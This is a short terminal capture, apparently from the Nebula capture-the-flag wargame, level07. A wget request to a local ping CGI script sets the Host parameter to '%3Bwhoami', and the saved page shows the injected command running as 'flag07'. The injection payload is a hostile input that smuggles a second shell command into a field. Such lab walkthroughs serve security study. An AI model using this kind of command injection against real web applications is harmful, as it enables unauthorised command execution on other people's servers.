 level07@nebula:~$ wget http://localhost:7007/index.cgi?Host=%3Bwhoami
--2020-12-19 02:04:39--  http://localhost:7007/index.cgi?Host=%3Bwhoami
Resolving localhost... 127.0.0.1
Connecting to localhost|127.0.0.1|:7007... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/html]
Saving to: `index.cgi?Host=;whoami'
[ <=> ] 84 --.-K/s in 0.03s
2020-12-19 02:04:39 (2.75 KB/s) - `index.cgi?Host=;whoami' saved [84]
level07@nebula:~$ ls
index.cgi  index.cgi?Host=;whoami
level07@nebula:~$ cat index.cgi\?Host\=\;whoami
<html><head><title>Ping results</title></head><body><pre>flag07